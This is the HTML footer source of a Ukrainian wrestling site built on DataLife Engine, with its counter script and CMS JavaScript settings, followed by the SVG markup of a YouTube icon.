		<div class="collapse" id="fmenu_5">
			<nav>
				<a href="/about.html">Про сайт</a>
                <a href="/rules.html">Правила</a>
				<a href="/index.php?do=register">Реєстрація</a>
				<a href="/statistics.html">Статистика</a>
              
			</nav>
		</div>
	</li>
</ul>


						<div class="footer grey">
    
     
	<!-- Копірайт -->
	<div class="copyright">
		Copyright © 2010&ndash;2021 <a href="http://wrestlingcity.org/" target="_blank">WrestlingCity.org</a> <br>Powered by DataLife Engine © 2020
	</div>
	<!-- / Копірайт -->
  
    



 <br><br><div class="lojev"><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число переглядів за 24"+
" години, відвідувачів за 24 години і за сьогодні' "+
"border='0' width='88' height='31'><\/a>")
  //--></script></div></div>

					</footer>
				</div>
			</div>
			<p>
		</div>
	</div>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0d862555a91a117e66291a229d875f47d295735d';
var dle_group      = 5;
var dle_skin       = 'ImGreenToo3';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 0;
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '4984', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
find_comment_onpage();
});
//-->
</script>
	<script type="text/javascript" src="/templates/ImGreenToo3/js/lib.js"></script>
	<script type="text/javascript" src="/templates/ImGreenToo3/js/svgxuse.min.js"></script>
	<script type="text/javascript">
		jQuery(function($){
			$.get("/templates/ImGreenToo3/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
		});
	</script>
       <link rel="stylesheet" href="/templates/ImGreenToo3/css/animate.css">
     
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: image/svg+xml
request_url: https://wrestlingcity.org/templates/ImGreenToo3/images/tmp/social/yt_2.svg
body_size: 2831
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><defs><style>.cls-1{fill:#f2f2f2;}.cls-2{fill:#b3404a;}</style></defs><title>yt_2</title><circle class="cls-1" cx="256" cy="256" r="256"/><path class="cls-1" d="M373.92,417.49H138.08a41.83,41.83,0,0,1-41.83-41.83V292.32a41.83,41.83,0,0,1,41.83-41.83H373.92a41.83,41.83,0,0,1,41.83,41.83v83.33A41.84,41.84,0,0,1,373.92,417.49Z" transform="translate(0 0)"/><path class="cls-2" d="M373.92,425H138.08a56.42,56.42,0,0,1-56.36-56.36V285.32A56.42,56.42,0,0,1,138.08,229H373.92a56.42,56.42,0,0,1,56.36,56.36v83.33A56.42,56.42,0,0,1,373.92,425ZM138.08,258a27.34,27.34,0,0,0-27.31,27.31v83.33A27.34,27.34,0,0,0,138.08,396H373.92a27.35,27.35,0,0,0,27.31-27.31V285.32A27.34,27.34,0,0,0,373.92,258H138.08Z" transform="translate(0 0)"/><path class="cls-2" d="M182.94,208.6V166.73a28.36,28.36,0,0,0-1.71-9.49L160.5,87.55h26.27s10,45,12.37,45,12.15-45,12.15-45l25.46,0-21.59,69.37a51.4,51.4,0,0,0-1.7,10.15V208.6H182.94Z" transform="translate(0 0)"/><path class="cls-2" d="M263.32,210.42c-16.51,0-27.61-10-27.61-24.87V136.1c0-14.77,11.1-24.7,27.61-24.7,16.77,0,27.61,10,27.61,25.56v48.59C290.92,200.42,279.83,210.42,263.32,210.42Zm0-75.29c-2.73,0-4.56,2.11-4.56,5.24V181.1c0,3.87,2.35,5.24,4.56,5.24s4.56-1.38,4.56-5.24V140.38C267.87,137.34,266,135.13,263.32,135.13Z" transform="translate(0 0)"/><path class="cls-2" d="M332.58,210.42l-3.11-4.77a1,1,0,0,0-1.59-.11c-1.49,1.73-5.28,4.88-13.24,4.88-5.92,0-14.26-5-14.26-16v-83H321v64.91c0,3.6,2.36,5.24,4.56,5.24s4.56-1.37,4.56-5.24V111.4h21.34v99H332.58Z" transform="translate(0 0)"/><polygon class="cls-2" points="161.41 380.44 161.41 300.8 161.34 298.64 142.59 298.64 142.6 275.77 202.57 275.77 202.49 298.64 183.62 298.64 183.68 301.1 183.68 380.44 161.41 380.44"/><path class="cls-2" d="M241.19,382.26l-2.61-3.83a1.07,1.07,0,0,0-1.73-.06c-1.23,1.55-4.29,3.89-11.47,3.89-5.07,0-12.21-4.25-12.21-13.7V296.34h17.56v56.39c0,3.3,2.18,4.81,4.21,4.81s4.21-1.49,4.21-4.81V296.34H257.3v85.92H241.19Z" transform="translate(0 0)"/><path class="cls-2" d="M298.52,382.26c-7,0-8.6-2.24-9.89-3.25a0.83,0.83,0,0,0-1.11.08l-3.07,3.17H266.91V271.71h18.45v25.8c0,2.07,1.17,3,2.27,3s1.68-.63,2.63-1.58c1.78-1.77,4.07-2.6,7.22-2.6,4.57,0,15.2,2.62,15.2,26.84v31.2C312.67,372.88,307.91,382.26,298.52,382.26ZM287,361.77a4,4,0,0,0,3,1.3c1.13,0,3.76-.45,3.76-4.66V320.94c0-2.78-1.51-4.66-3.76-4.66-2.66,0-4.66,2.45-4.66,5.7v35.67A5.2,5.2,0,0,0,287,361.77Z" transform="translate(0 0)"/><path class="cls-2" d="M343.9,382.26c-14.56,0-23.26-9.92-23.26-26.54v-37c0-16.5,12.85-22.36,23.85-22.36,17,0,24.75,13.37,24.75,25.8v11.53H342l0,0.11v23.43c0,3.76,2.17,5.11,4.21,5.11s4.21-1.74,4.21-5v-6.94l18.92,0-0.47,8.92C368.95,378.28,355.33,382.26,343.9,382.26Zm2.24-70.9c-2,0-4.06,1.53-4.06,5v7.46a2.65,2.65,0,0,0,2.72,2.57c3.68,0,5.7,0,5.7-2.57C350.5,314.49,350.5,311.36,346.14,311.36Z" transform="translate(0 0)"/></svg>